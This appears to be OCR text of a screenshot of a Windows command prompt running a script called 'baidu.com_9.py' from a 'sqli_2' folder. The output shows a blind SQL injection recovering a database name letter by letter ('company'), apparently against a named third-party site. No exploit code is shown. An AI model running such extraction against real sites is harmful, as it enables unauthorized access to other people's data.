 管理员: C:\windows\system32\cmd.exe
D:\sqli_2>baidu.com_9.py
Try to retrive database():
. .
[In Progress] c
. . . . . . . . . . . . . .
[In Progress] co
. . . . . . . . . . . .
[In Progress] com
. . . . . . . . . . . . . . .
[In Progress] comp
[In Progress] compa
. . . . . . . . . . . . .
[In Progress] compan
. . . . . . . . . . . . . . . . . . . . . . . .
[In Progress] company
[Done], current db is company
D:\sqli_2>